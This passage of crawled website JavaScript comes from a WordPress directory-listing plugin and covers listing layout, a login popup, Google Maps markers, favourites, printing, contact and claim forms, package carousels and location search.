			jQuery('.lidd_mc_input input[type="text"]').each(function() {
				jQuery( this ).wrap( '<div class="dtdr-rmc-field-wrap"></div>' );
				jQuery( '<span></span>' ).insertAfter( jQuery(this) );
			});

		}

	}

};

var dtDirectoryFrontend = {

	dtInit : function() {

		var isMobile = (navigator.userAgent.match(/iPhone/i)) || (navigator.userAgent.match(/iPod/i)) || (navigator.userAgent.match(/iPad/i)) || (navigator.userAgent.match(/Android/i)) || (navigator.userAgent.match(/Blackberry/i)) || (navigator.userAgent.match(/Windows Phone/i)) ? true : false;
		var currentWidth = window.innerWidth || document.documentElement.clientWidth;

		dtDirectoryFrontend.dtDirectory(isMobile, currentWidth);
		dtDirectoryFrontend.dtLoginForm();
		dtDirectoryFrontend.dtLoadData();

	},

	dtDirectory : function(isMobile, currentWidth) {

		jQuery(window).on('resize', function() {
			dtDirectoryFrontendUtils.dtDirectoryListingsListingIsotope();
			dtDirectoryFrontendUtils.dtDirectoryContentScroll();
		});

		dtDirectoryFrontendUtils.dtDirectoryListingsListingIsotope();

		dtDirectoryFrontendUtils.dtDirectoryAjaxPagination();

		// Image Swiper Gallery for Listings & Single Page
			dtDirectoryFrontendUtils.dtDirectoryListingImageSwiperGallery();

		dtDirectoryFrontendUtils.dtDirectoryContentScroll();

		dtDirectoryFrontendUtils.dtDirectoryResponsiveMortageCalculator();

	},

	dtLoginForm : function(isMobile, currentWidth) {

		jQuery( 'body' ).delegate( '.dtdr-login-link', 'click', function(e){

			var location = window.location.href;

			jQuery.ajax({
				type: "POST",
				url: dtdrfrontendobject.ajaxurl,
				data:
				{
					action: 'dtdr_show_login_form_popup',
					redirect_url: location
				},
				beforeSend: function(){
					dtDirectoryCommonUtils.dtDirectoryAjaxBeforeSend(undefined);
				},
				success: function (response) {

					jQuery('body').find('.dtdr-login-form-container').remove();
					jQuery('body').find('.dtdr-login-form-overlay').remove();
					jQuery('body').append(response);

					// Login Form - Span Tag
					jQuery('.dtdr-login-form-holder #loginform input[type="text"]').each(function() {
						jQuery(this).wrap( '<div class="dtdr-login-field-item"></div>' );
						jQuery('<span></span>').insertAfter( jQuery(this) );
					});

					jQuery('.dtdr-login-form-holder #loginform input[type="password"]').each(function() {
						jQuery(this).wrap( '<div class="dtdr-login-field-item"></div>' );
						jQuery('<span></span>').insertAfter( jQuery(this) );
					});

					if(jQuery('.dtdr-login-form-holder .login-remember').length) {
						var rememberme_input = jQuery('.dtdr-login-form-holder .login-remember').find('#rememberme');
						jQuery('.dtdr-login-form-holder .login-remember').find('label').attr('for', 'rememberme');
						jQuery('.dtdr-login-form-holder .login-remember').prepend(rememberme_input);
					}

				},
				complete: function() {
					dtDirectoryCommonUtils.dtDirectoryAjaxAfterSend(undefined);
				}
			});

			e.preventDefault();

		});

		jQuery( 'body' ).delegate( '.dtdr-login-form-overlay', 'click', function(e){

			jQuery('body').find('.dtdr-login-form-container').fadeOut();
			jQuery('body').find('.dtdr-login-form-overlay').fadeOut();

			e.preventDefault();

		});

	},

	dtLoadData : function() {

		jQuery('.dtdr-direct-list-items').each(function() {
			dtDirectoryFrontendUtils.dtDirectoryLoadDataOutput(jQuery(this));
		});

	},

};

jQuery(document).ready(function() {

	"use strict";

	if(!dtdrfrontendobject.elementorPreviewMode) {
		dtDirectoryFrontend.dtInit();
	}

});

( function( $ ) {

	"use strict";

	var dtDirectoryFrontendJs = function($scope, $){
		dtDirectoryFrontend.dtInit();
	};

    $(window).on('elementor/frontend/init', function(){
		if(dtdrfrontendobject.elementorPreviewMode) {
			elementorFrontend.hooks.addAction('frontend/element_ready/dtdr-widget-df-listings-listing.default', dtDirectoryFrontendJs);
		}
	});

} )( jQuery );

--- FILE ---
content_type: application/javascript
request_url: https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/assets/js/single-page.js?ver=6.8.3
body_size: 2143
content:
var dtDirectorySinglePageUtils = {

	dtDirectoryMapInitialize : function(this_item) {

	    var listing_latitude = this_item.attr('data-latitude');
	    var listing_longitude = this_item.attr('data-longitude');
	    var map_color = this_item.attr('data-mapcolor');

	    if(map_color == '') {
	    	map_color = dtdrmapobject.defaultMapColor;
	    }

	    var default_zoom_level = dtdrmapobject.defaultZoomLevel;
	    var default_map_type = dtdrmapobject.defaultMapType;

	    var enableMapTypeControl = dtdrmapobject.enableMapTypeControl;
	    var enableZoomControl = dtdrmapobject.enableZoomControl;
	    var enableScaleControl = dtdrmapobject.enableScaleControl;
	    var enableStreetViewControl = dtdrmapobject.enableStreetViewControl;
	    var enableFullscreenControl = dtdrmapobject.enableFullscreenControl;

	    var mapOptions = {
							flat:false,
							noClear:false,
							zoom: parseInt(default_zoom_level, 10),
							scrollwheel: false,
							draggable: true,
							disableDefaultUI:false,
							center: new google.maps.LatLng(listing_latitude, listing_longitude),
							mapTypeId: default_map_type.toLowerCase(),
							styles: [
								{stylers: [{hue: map_color}]},
							],

							mapTypeControl: enableMapTypeControl,
							zoomControl: enableZoomControl,
							scaleControl: enableScaleControl,
							streetViewControl: enableStreetViewControl,
							fullscreenControl: enableFullscreenControl
						};


	    var map_id = this_item.find('.dtdr-listings-map-holder').attr('id');
	    if(document.getElementById(map_id)) {
	        var map_sp = new google.maps.Map(document.getElementById(map_id), mapOptions);
	    } else {
	        return;
	    }

	    google.maps.visualRefresh = true;

	    var point = new google.maps.LatLng(listing_latitude, listing_longitude);

	    dtDirectorySinglePageUtils.dtDirectoryMapLocationMarker(point, map_sp, this_item);

	},

	dtDirectoryMapLocationMarker : function(location, map_sp, this_item) {

		var marker_image = this_item.attr('data-markerimage');

    	var mapMarker = new dtDirectoryCustomMarker(
			location,
			map_sp,
			{
				map_icon: marker_image,
				add_info: false,
			},
			''
		);

		return mapMarker;

	},

    dtDirectoryCheckReadyState :  function(printWindow) {

		printWindow.focus(); // necessary for IE >= 10
		printWindow.print();
		printWindow.close();

    },

};

var dtDirectorySinglePage = {

	dtInit : function() {

		// Initialze Map

			jQuery('.dtdr-listings-map-container').each(function() {
				google.maps.event.addDomListener(window, 'load', dtDirectorySinglePageUtils.dtDirectoryMapInitialize(jQuery(this)));
			});


		// Add to favourite list

			jQuery( 'body' ).delegate( '.dtdr-listings-utils-favourite-item', 'click', function(e) {

				if(!jQuery(this).hasClass('dtdr-login-link')) {

					var this_item = jQuery(this);
					var listing_id = this_item.attr('data-listingid');
					var user_id = this_item.attr('data-userid');

					if(jQuery(this).hasClass('addtofavourite')) {
						var favourite_label = 'addtofavourite';
					} else {
						var favourite_label = 'removefavourite';
					}

					jQuery.ajax({
						type: "POST",
						url: dtdrfrontendobject.ajaxurl,
						data:
						{
							action: 'dtdr_listing_favourite_marker',
							listing_id: listing_id,
							user_id: user_id,
						},
						beforeSend: function(){
							this_item.parents('.dtdr-listings-utils-favourite').prepend( '<span><i class="fa fa-spinner fa-spin"></i></span>' );
						},
						success: function (response) {
							if(favourite_label == 'addtofavourite') {
								this_item.html('<span class="fa fa-heart"></span>');
								this_item.removeClass('addtofavourite');
								this_item.addClass('removefavourite');
							} else {
								this_item.html('<span class="far fa-heart"></span>');
								this_item.removeClass('removefavourite');
								this_item.addClass('addtofavourite');
							}
						},
						complete: function(){
							this_item.parents('.dtdr-listings-utils-favourite').find("span:first").remove();
						}
					});

				}

				e.preventDefault();

			});

		// Print page

			jQuery( 'body' ).delegate( '.dtdr-listings-utils-print-item', 'click', function(e) {

				var data = jQuery('body').find('#main').html();

				var printWindow = window.open('', dtdrfrontendobject.printerTitle, 'height=600,width=1900');
				printWindow.document.write('<html><head><title>'+dtdrfrontendobject.printerTitle+'</title>');

				// Directory Plugin CSS
				jQuery('link[id$="-css"]').each(function () {
					printWindow.document.write('<link rel="stylesheet" href="'+jQuery(this).attr('href')+'" type="text/css" media="all" />');
				});

				// Inline CSS
				jQuery('style[id$="-css"]').each(function () {
					printWindow.document.write('<style id="'+jQuery(this).attr('id')+'" type="text/css">'+jQuery(this).html()+'</style>');
				});

				printWindow.document.write('<link rel="stylesheet" href="'+dtdrfrontendobject.pluginPath+'assets/css/print.css" type="text/css" media="all" />');

				printWindow.document.write('</head><body>');
				printWindow.document.write(data);
				printWindow.document.write('</body></html>');
				printWindow.document.close();

				setTimeout(function() {
					dtDirectorySinglePageUtils.dtDirectoryCheckReadyState(printWindow);
				}, 1200);

				e.preventDefault();

			});


		// Contact form submit

			jQuery( 'body' ).delegate( '.dtdr-contactform-submit-button', 'click', function(e) {

				var this_item = jQuery(this);
				var notification_box = this_item.parents('.dtdr-listings-contactform').find('.dtdr-contactform-notification-box');

				var form = jQuery('.dtdr-listings-contactform')[0];
				var data = new FormData(form);
				data.append('action', 'dtdr_process_listing_contactform');

				jQuery.ajax({
					type: "POST",
					url: dtdrfrontendobject.ajaxurl,
					data: data,
					processData: false,
					contentType: false,
					cache: false,
					dataType: "JSON",
					beforeSend: function() {
						this_item.prepend( '<span><i class="fa fa-spinner fa-spin"></i></span>' );
					},
					success: function (response) {
						notification_box.removeClass('dtdr-success dtdr-failure');
						if(response.success) {
							notification_box.addClass('dtdr-success');
							notification_box.html(response.message);
						} else {
							notification_box.addClass('dtdr-failure');
							notification_box.html(response.message);
						}
					},
					complete: function() {
						this_item.find('span').remove();
					}
				});

				e.preventDefault();

			});


		// Send request to view contact details

			jQuery( 'body' ).delegate( '.dtdr-listings-contactdetails-request', 'click', function(e) {

				var this_item = jQuery(this);
				var listing_id = this_item.attr('data-listingid');

				jQuery.ajax({
					type: "POST",
					url: dtdrfrontendobject.ajaxurl,
					data:
					{
						action: 'dtdr_listing_contactdetails_request',
						listing_id: listing_id,
					},
					dataType: "JSON",
					beforeSend: function() {
						this_item.prepend( '<span><i class="fa fa-spinner fa-spin"></i></span>' );
					},
					success: function (response) {
						if(response.success) {
							location.reload();
						} else {
							this_item.parents('.dtdr-listings-contactdetails-request-container').append('<div class="dtdr-contactdetails-request-notification-box">'+response.message+'</div>');
							window.setTimeout(function(){
								this_item.parents('.dtdr-listings-contactdetails-request-container').find('.dtdr-contactdetails-request-notification-box').remove();
							}, 2000);
						}
					},
					complete: function() {
						this_item.find('span').remove();
					}
				});

				e.preventDefault();

			});


		// Activity Tracker - Website Visit, Phone & Mobile Click

			jQuery( 'body' ).delegate( '.dtdr-listings-contactdetails-list a.web, .dtdr-listings-contactdetails-list a.phone, .dtdr-listings-contactdetails-list a.mobile', 'click', function(e) {

				var this_item  = jQuery(this);
				var listing_id = this_item.attr('data-listingid');
				var user_id    = this_item.attr('data-userid');

				var activity_type = '';
				if(this_item.hasClass('web')) {
					activity_type = 'website';
				} else if(this_item.hasClass('phone')) {
					activity_type = 'phone';
				} else if(this_item.hasClass('mobile')) {
					activity_type = 'mobile';
				}

				jQuery.getJSON('https://geoip-db.com/json/geoip.php?jsonp=?').done(function(location) {

					var country = location.country_name;
					var city    = location.city;
					var zip     = location.postal;

					jQuery.ajax({
						type: "POST",
						url: dtdrfrontendobject.ajaxurl,
						data:
						{
							action       : 'dtdr_listing_activity_tracker_contactdetails',
							activity_type: activity_type,
							listing_id   : listing_id,
							user_id      : user_id,
							country      : country,
							city         : city,
							zip          : zip
						},
						dataType: "JSON",
						success: function (response) {
						}
					});

				});

			});


	}

};

jQuery(document).ready(function() {

	"use strict";

	if(!dtdrfrontendobject.elementorPreviewMode) {
		dtDirectorySinglePage.dtInit();
	}

});


( function( $ ) {

	"use strict";

	var dtDirectorySinglePageJs = function($scope, $){
		dtDirectorySinglePage.dtInit();
	};

    $(window).on('elementor/frontend/init', function(){
		if(dtdrfrontendobject.elementorPreviewMode) {
			elementorFrontend.hooks.addAction('frontend/element_ready/dtdr-widget-sp-map.default', dtDirectorySinglePageJs);
		}
	});

} )( jQuery );

--- FILE ---
content_type: application/javascript
request_url: https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/modules/claims/assets/frontend.js?ver=6.8.3
body_size: 845
content:
var dtDirectorClaims = {

	dtInit : function() {

		// Claim Form

			jQuery( 'body' ).delegate( '.dtdr-generate-claimform', 'click', function(e){

				var this_item  = jQuery(this);
				var user_id    = this_item.attr('data-userid');
				var listing_id = this_item.attr('data-listingid');
				var author_id  = this_item.attr('data-authorid');
				var claim_submitted  = this_item.attr('data-claimsubmitted');

				jQuery.ajax({
					type: "POST",
					url: dtdrfrontendobject.ajaxurl,
					data:
					{
						action    : 'dtdr_generate_claimform',
						user_id   : user_id,
						listing_id: listing_id,
						author_id : author_id,
						claim_submitted : claim_submitted
					},
					beforeSend: function(){
						dtDirectoryCommonUtils.dtDirectoryAjaxBeforeSend(undefined);
					},
					success: function (response) {

						jQuery('body').find('.dtdr-claim-form-container').remove();
						jQuery('body').find('.dtdr-claim-form-overlay').remove();
						jQuery('body').append(response);

						// File Upload

							jQuery('body').on('change', '.dtdr-claimform-verification-file-upload', function() {
								var input = jQuery(this),
								inputFiles = input.get(0).files,
								selectedFiles = '';

								selectedFiles = inputFiles[0]['name'];
								if(inputFiles.length > 1) {
									selectedFiles = selectedFiles + ' + ' + (inputFiles.length-1);
								}

								jQuery('.dtdr-claimform-verification-file-label').html(selectedFiles);

							});

					},
					complete: function() {
						dtDirectoryCommonUtils.dtDirectoryAjaxAfterSend(undefined);
					}
				});

				e.preventDefault();

			});


		// Close Claim Form

			jQuery( 'body' ).delegate( '.dtdr-claim-form-overlay', 'click', function(e){

				jQuery('body').find('.dtdr-claim-form-container').fadeOut();
				jQuery('body').find('.dtdr-claim-form-overlay').fadeOut();

				e.preventDefault();

			});


		// Claim form submit

			jQuery( 'body' ).delegate( '.dtdr-claimform-submit-button', 'click', function(e) {

				var this_item = jQuery(this);
				var notification_box = this_item.parents('.dtdr-listings-claim-form').find('.dtdr-claimform-notification-box');

				var form = jQuery('.dtdr-listings-claim-form')[0];
				var data = new FormData(form);
				data.append('action', 'dtdr_process_listing_claimform');

				jQuery.ajax({
					type: "POST",
					url: dtdrfrontendobject.ajaxurl,
					data: data,
					enctype: 'multipart/form-data',
					processData: false,
					contentType: false,
					cache: false,
					dataType: "JSON",
					async : true,
					beforeSend: function() {
						this_item.prepend( '<span><i class="fa fa-spinner fa-spin"></i></span>' );
					},
					success: function (response) {
						notification_box.removeClass('dtdr-success dtdr-failure');
						if(response.success) {

							notification_box.addClass('dtdr-success');
							notification_box.html(response.message);

							window.setTimeout(function(){
								location.reload();
							}, 800);

						} else {
							notification_box.addClass('dtdr-failure');
							notification_box.html(response.message);
						}

					},
					complete: function() {
						this_item.find('span').remove();
					}
				});

				e.preventDefault();

			});

	}

};


jQuery(document).ready(function() {

	"use strict";

	if(!dtdrfrontendobject.elementorPreviewMode) {
		dtDirectorClaims.dtInit();
	}

});


( function( $ ) {

	"use strict";

	var dtDirectorClaimsJs = function($scope, $){
		dtDirectorClaims.dtInit();
	};

    $(window).on('elementor/frontend/init', function(){
		if(dtdrfrontendobject.elementorPreviewMode) {
			elementorFrontend.hooks.addAction('frontend/element_ready/dtdr-widget-sp-claim-listing.default', dtDirectorClaimsJs);
		}
	});

} )( jQuery );

--- FILE ---
content_type: application/javascript
request_url: https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/modules/packages/assets/frontend.js?ver=6.8.3
body_size: 2384
content:
var dtDirectoryFrontendPackagesUtils = {

	dtDirectoryPackagesListingIsotope : function() {

	    jQuery('.dtdr-packages-item-apply-isotope').each(function() {

	    	var this_item = jQuery(this);

	        this_item.isotope({
				itemSelector: '.dtdr-column',
				percentPosition: true,
				masonry: {
					columnWidth: '.grid-sizer'
				}
	        });

			window.setTimeout(function(){
				this_item.isotope();
			}, 800);

	    });

	},

	dtDirectoryPackageLoadDataOutput : function(output_container) {


		var parent_item = output_container;

		// Default options

		var type = output_container.find('.dtdr-package-output-data-holder').attr('data-type');
		var post_per_page = output_container.find('.dtdr-package-output-data-holder').attr('data-postperpage');
		var columns = output_container.find('.dtdr-package-output-data-holder').attr('data-columns');
		var apply_isotope = output_container.find('.dtdr-package-output-data-holder').attr('data-applyisotope');
		var package_type = output_container.find('.dtdr-package-output-data-holder').attr('data-packagetype');
		var enable_carousel = output_container.attr('data-enablecarousel');

		var package_items = '';

		var package_item_ids = output_container.find('.dtdr-package-output-data-holder').attr('data-packageitemids');
		if(package_item_ids != undefined && package_item_ids != '') {
			package_items = package_item_ids.split(',');
		}

		var excerpt_length = output_container.find('.dtdr-package-output-data-holder').attr('data-excerptlength');
		var show_featured_image = output_container.find('.dtdr-package-output-data-holder').attr('data-showfeaturedimage');
		var apply_equal_height = output_container.find('.dtdr-package-output-data-holder').attr('data-applyequalheight');


		jQuery.ajax({
			type: "POST",
			url: dtdrfrontendobject.ajaxurl,
			dataType: "JSON",
			data:
			{
				action             : 'dtdr_generate_packages_listing_data',
				type               : type,
				post_per_page      : post_per_page,
				columns            : columns,
				apply_isotope      : apply_isotope,
				package_type       : package_type,
				excerpt_length     : excerpt_length,
				show_featured_image: show_featured_image,
				apply_equal_height : apply_equal_height,
				enable_carousel    : enable_carousel,

				package_items      : package_items,
			},
			beforeSend: function(){
				dtDirectoryCommonUtils.dtDirectoryAjaxBeforeSend(parent_item);
			},
			success: function (response) {

				output_container.find('.dtdr-package-output-data-holder').html(response.data);

				if(apply_isotope == 'true') {
					// Isotope
					dtDirectoryFrontendPackagesUtils.dtDirectoryPackagesListingIsotope();
				} else if(enable_carousel == 'true') {
					// Carousel
					dtDirectoryFrontendPackagesUtils.dtDirectoryPackageCarousel(output_container);
				} else if(apply_equal_height == 'true') {
					//Equal Height
					output_container.find('.dtdr-packages-item-wrapper').matchHeight({ property:"min-height" });
				}

			},
			complete: function(){
				dtDirectoryCommonUtils.dtDirectoryAjaxAfterSend(parent_item);
			}
		});

	},

	dtDirectoryPackageAjaxPagination : function() {

		jQuery( 'body' ).delegate( '.dtdr-package-pagination a', 'click', function(e) {

			var this_item = jQuery(this);

			// Pagination Data
			if(this_item.parent().hasClass('prev-post')) {
				current_page = parseInt(this_item.attr('data-currentpage'), 10)-1;
			} else if(this_item.parent().hasClass('next-post')) {
				current_page = parseInt(this_item.attr('data-currentpage'), 10)+1;
			} else {
				current_page = this_item.text();
			}

			var post_per_page = this_item.parents('.dtdr-pagination').attr('data-postperpage');

			if(current_page == 1) {
				var offset = 0;
			} else if(current_page > 1) {
				var offset = ((current_page-1)*post_per_page);
			}

			var function_call = this_item.parents('.dtdr-pagination').attr('data-functioncall');
			var output_div = this_item.parents('.dtdr-pagination').attr('data-outputdiv');

			var type = this_item.parents('.dtdr-pagination').attr('data-type');
			var loader = this_item.parents('.dtdr-pagination').attr('data-loader');
			var loader_parent = this_item.parents('.dtdr-pagination').attr('data-loaderparent');
			var columns = this_item.parents('.dtdr-pagination').attr('data-columns');
			var load_data = this_item.parents('.dtdr-pagination').attr('data-loaddata');
			var apply_isotope = this_item.parents('.dtdr-pagination').attr('data-applyisotope');
			var show_featured_image = this_item.parents('.dtdr-pagination').attr('data-showfeaturedimage');
			var apply_equal_height = this_item.parents('.dtdr-pagination').attr('data-applyequalheight');


			var package_items = output_container = '';

			if(this_item.parents().hasClass('dtdr-direct-package-items')) {

				var output_container = this_item.parents('.dtdr-direct-package-items');

				var package_item_ids = this_item.parents('.dtdr-direct-package-items').find('.dtdr-package-output-data-holder').attr('data-listitemids');
				if(package_item_ids != undefined && package_item_ids != '') {
					package_items = package_item_ids.split(',');
				}

			}

			// ajax call
			jQuery.ajax({
				type: "POST",
				url: dtdrcommonobject.ajaxurl,
				dataType: "JSON",
				data:
				{
					action             : function_call,
					ajax_call          : true,
					current_page       : current_page,
					offset             : offset,
					post_per_page      : post_per_page,
					function_call      : function_call,
					output_div         : output_div,
					type               : type,
					columns            : columns,
					apply_isotope      : apply_isotope,
					show_featured_image: show_featured_image,
					apply_equal_height : apply_equal_height,
					package_items      : package_items,
				},
				beforeSend: function(){
					if(loader == 'true') {
						dtDirectoryCommonUtils.dtDirectoryAjaxBeforeSend(jQuery(loader_parent));
					}
				},
				success: function (response) {

					this_item.parents('.'+output_div).html(response.data);

					if(apply_isotope == 'true') {
						// Isotope
						dtDirectoryFrontendPackagesUtils.dtDirectoryPackagesListingIsotope();
					} else if(apply_equal_height == 'true') {
						//Equal Height
						output_container.find('.dtdr-packages-item-wrapper').matchHeight({ property:"min-height" });
					}

				},
				complete: function(){
					if(loader == 'true') {
						dtDirectoryCommonUtils.dtDirectoryAjaxAfterSend(jQuery(loader_parent));
					}
				}
			});

			e.preventDefault();

		});

	},

	dtDirectoryPackageCarousel : function(output_container) {

		var swiperGalleryPackage = [];
		var swiperGalleryPackageOptions = [];
		var swiperListingIterator = 1;

		output_container.find('.swiper-container').each(function() {

			var $swiperItem = jQuery(this);
			var swiperUniqueId = 'swiperuniqueid-'+swiperListingIterator;
			swiperGalleryPackageOptions[swiperUniqueId] = [];
			$swiperItem.attr('id', swiperUniqueId);

			// Get swiper options
			var effect = output_container.attr('data-carouseleffect');

			var autoplay = parseInt(output_container.attr('data-carouselautoplay'), 10);
			var autoplay_enable = false;
			if(autoplay > 0) {
				autoplay_enable = true;
				swiperGalleryPackageOptions[swiperUniqueId]['autoplay'] = autoplay;
			} else {
				swiperGalleryPackageOptions[swiperUniqueId]['autoplay'] = 0;
			}

			var slidesperview = parseInt(output_container.attr('data-carouselslidesperview'), 10);
			var loopmode = (output_container.attr('data-carouselloopmode') == 'true') ? true : false;
			var mousewheelcontrol = (output_container.attr('data-carouselmousewheelcontrol') == 'true') ? true : false;

			var pagination_class = '';
			var pagination_type = '';

			if(output_container.attr('data-carouselbulletpagination') == 'true') {
				var pagination_class = output_container.find('.dtdr-swiper-bullet-pagination');
				var pagination_type = 'bullets';
			}

			var spacebetween = parseInt(output_container.attr('data-carouselspacebetween'), 10);
			if(spacebetween) {
				spacebetween = spacebetween;
			} else {
				spacebetween = 0;
			}

			if(slidesperview == 1) {
				var breakpoint_slides_1 = breakpoint_slides_2 = breakpoint_slides_3 = breakpoint_slides_4 = 1;
			} else if(slidesperview == 2) {
				var breakpoint_slides_1 = 2; var breakpoint_slides_2 = 2; var breakpoint_slides_3 = 2; var breakpoint_slides_4 = 1;
			} else if(slidesperview == 3) {
				var breakpoint_slides_1 = 3; var breakpoint_slides_2 = 3; var breakpoint_slides_3 = 2; var breakpoint_slides_4 = 1;
			} else if(slidesperview >= 4) {
				var breakpoint_slides_1 = 4; var breakpoint_slides_2 = 3; var breakpoint_slides_3 = 2; var breakpoint_slides_4 = 1;
			}

			// Generate swiper
		    swiperGalleryPackage[swiperUniqueId] = new Swiper($swiperItem, {

     			initialSlide: 0,
                simulateTouch: true,
                roundLengths: true,
                spaceBetween: spacebetween,
                keyboardControl: true,
                paginationClickable: true,
                autoHeight: true,

                grabCursor: true,
                autoplay: {
                			enabled: autoplay_enable,
						    delay: autoplay,
						},
                slidesPerView: slidesperview,
                loop:loopmode,
                mousewheel: mousewheelcontrol,

				pagination: {
					el: pagination_class,
					type: pagination_type,
					clickable: true,
					renderFraction: function (currentClass, totalClass) {
						return '<span class="' + currentClass + '"></span>' +
								'<span class="dtdr-separator"></span>' +
								'<span class="' + totalClass + '"></span>';
					}
				},

                effect: effect,
				coverflowEffect: {
					slideShadows: false,
					rotate: 0,
					stretch: 0,
					depth: 200,
					modifier: 1,
				},
		        cubeEffect: {
		        	slideShadows: true,
		            shadow: true,
		            shadowOffset: 20,
		            shadowScale: 0.94
		        },

		        breakpoints: {
		            0: {
		                slidesPerView: breakpoint_slides_4,
		            },
		            768: {
		                slidesPerView: breakpoint_slides_3,
		            },
		            1025: {
		                slidesPerView: breakpoint_slides_2,
		            },
		            1280: {
		                slidesPerView: breakpoint_slides_1,
		            }
		        },

		    });

		    if(output_container.attr('data-carouselarrowpagination') == 'true') {

			    output_container.find('.dtdr-swiper-arrow-pagination .dtdr-swiper-arrow-prev').on('click', function(e) {
			    	var swiperUniqueId = $swiperItem.attr('id');
			        swiperGalleryPackage[swiperUniqueId].slidePrev();
			        if(swiperGalleryPackageOptions[swiperUniqueId]['autoplay'] > 0) {
			        	swiperGalleryPackage[swiperUniqueId].autoplay.start();
			        }
			        e.preventDefault();
			    });

			    output_container.find('.dtdr-swiper-arrow-pagination .dtdr-swiper-arrow-next').on('click', function(e) {
			    	var swiperUniqueId = $swiperItem.attr('id');
			        swiperGalleryPackage[swiperUniqueId].slideNext();
			        if(swiperGalleryPackageOptions[swiperUniqueId]['autoplay'] > 0 ) {
			        	swiperGalleryPackage[swiperUniqueId].autoplay.start();
			        }
			        e.preventDefault();
			    });

			}

		    swiperListingIterator++;

		});

	}

};

var dtDirectoryFrontendPackages = {

	dtInit : function() {

        jQuery(window).on('resize', function() {
			dtDirectoryFrontendPackagesUtils.dtDirectoryPackagesListingIsotope();
        });

		// Pagination
        dtDirectoryFrontendPackagesUtils.dtDirectoryPackageAjaxPagination();

        // Load by Default
        jQuery('.dtdr-direct-package-items').each(function() {
			dtDirectoryFrontendPackagesUtils.dtDirectoryPackageLoadDataOutput(jQuery(this));
		});

	}

};

jQuery(document).ready(function() {

	"use strict";

	if(!dtdrfrontendobject.elementorPreviewMode) {
		dtDirectoryFrontendPackages.dtInit();
	}

});

( function( $ ) {

	"use strict";

	var dtDirectoryFrontendPackagesJs = function($scope, $){
		dtDirectoryFrontendPackages.dtInit();
	};

    $(window).on('elementor/frontend/init', function(){
		if(dtdrfrontendobject.elementorPreviewMode) {
			elementorFrontend.hooks.addAction('frontend/element_ready/dtdr-widget-df-packages-listing.default', dtDirectoryFrontendPackagesJs);
		}
	});

} )( jQuery );

--- FILE ---
content_type: application/javascript
request_url: https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/modules/location/assets/search.js?ver=6.8.3
body_size: 1124
content:
var dtDirectorySearchFormLocationUtils = {

	dtDirectoryMapFillLocation : function(place) {

	    jQuery('.dtdr-sf-location-latitude').val(place.geometry.location.lat());
	    jQuery('.dtdr-sf-location-longitude').val(place.geometry.location.lng());

	},

	dtDirectoryLoadLocationData : function(position, locationItem) {

		// Retrieving latitude and longitude

		var latitude = position.coords.latitude;
		var longitude = position.coords.longitude;

		jQuery('.dtdr-sf-location-latitude').val(latitude);
		jQuery('.dtdr-sf-location-longitude').val(longitude);


		// Retrieving address

		var latlng = new google.maps.LatLng(latitude, longitude);
		var geocoder = new google.maps.Geocoder;

		geocoder.geocode({'location': latlng}, function(results, status) {
			if (status === 'OK') {
				if (results[0]) {
					jQuery('.dtdr-sf-location').val(results[0].formatted_address);
				} else {
					alert(dtdrcommonobject.noResult);
				}
			} else {
				alert(status);
			}
		});


		// Load data
		if(locationItem.hasClass('dtdr-with-ajax-load')) {
			dtDirectoryFrontendUtils.dtDirectoryLoadDataOutput();
		}

	}

}

var dtDirectorySearchFormLocation = {

	dtInit : function() {

		// Auto complete location

			if( document.getElementById('dtdr-sf-location') ) {

				var location_autocomplete = new google.maps.places.Autocomplete(( document.getElementById('dtdr-sf-location')), {
					types: ['geocode'],
					"partial_match" : true
				});

				var input = document.getElementById('dtdr-sf-location');

				if(jQuery(input).hasClass('dtdr-with-ajax-load')) {

					google.maps.event.addDomListener(input, 'keydown', function(e) {
						if (e.keyCode == 13) {
							e.stopPropagation();
							e.preventDefault();
						}
					});

					google.maps.event.addListener(location_autocomplete, 'place_changed', function(event) {

						jQuery('#dtdr-sf-location').one("blur",function() {
							if(jQuery(this).val() == '') {
								jQuery('.dtdr-sf-location-latitude').val('');
								jQuery('.dtdr-sf-location-longitude').val('');

								// Load data
								dtDirectoryFrontendUtils.dtDirectoryLoadDataOutput();
							}
						});

						var place = location_autocomplete.getPlace();
						dtDirectorySearchFormLocationUtils.dtDirectoryMapFillLocation(place);

						// Load data
						dtDirectoryFrontendUtils.dtDirectoryLoadDataOutput();

					});

				}

			}


		// Location data is detected

			jQuery('#dtdr-sf-location').one("blur",function() {

				if(jQuery(this).val() == '') {
					jQuery('.dtdr-sf-location-latitude').val('');
					jQuery('.dtdr-sf-location-longitude').val('');

					// Load data
					if(jQuery(this).hasClass('dtdr-with-ajax-load')) {
						dtDirectoryFrontendUtils.dtDirectoryLoadDataOutput();
					}
				}

			});


		// Detect user location

			jQuery( 'body' ).delegate( '.dtdr-detect-location', 'click', function(e) {

				var locationItem = jQuery(this);

				if(navigator.geolocation) {
					navigator.geolocation.getCurrentPosition(function (position) {
						dtDirectorySearchFormLocationUtils.dtDirectoryLoadLocationData(position, locationItem);
					});
				} else {
					alert(dtdrfrontendobject.naviagtorAlert);
				}

				e.preventDefault();

			});


		// Radius field slider

			jQuery('.dtdr-sf-radius-slider').each(function() {

				var slider_handle = jQuery(this).find('.dtdr-sf-radius-slider-handle');
				var handle = jQuery(this).parents('.dtdr-sf-radius-field-holder').find('.dtdr-sf-radius');

				var radius_min = parseInt(jQuery(this).attr('data-min'), 10);
				var radius_max = parseInt(jQuery(this).attr('data-max'), 10);
				var radius_default = parseInt(jQuery(this).attr('data-default'), 10);
				var radius_unit = jQuery(this).attr('data-unit');

				jQuery(this).slider({
					range: "min",
					min: radius_min,
					max: radius_max,
					slide: function(event, ui) {
						slider_handle.html(ui.value + radius_unit);
						handle.val(ui.value);
					},
					stop: function(event, ui) {
						if(jQuery(this).hasClass('dtdr-with-ajax-load')) {
							window.setTimeout(function(){
								dtDirectoryFrontendUtils.dtDirectoryLoadDataOutput();
							}, 250);
						}
					},
				});
				jQuery(this).slider('option', 'value', radius_default);

			});


		// Ajax load on input change

			jQuery( 'body' ).delegate( '.dtdr-sf-countries.dtdr-with-ajax-load, .dtdr-sf-cities.dtdr-with-ajax-load, .dtdr-sf-neighborhood.dtdr-with-ajax-load, .dtdr-sf-countystate.dtdr-with-ajax-load', 'change', function() {

				window.setTimeout(function(){
					dtDirectoryFrontendUtils.dtDirectoryLoadDataOutput();
				}, 250);

			});

	},

};

jQuery(document).ready(function() {

	"use strict";

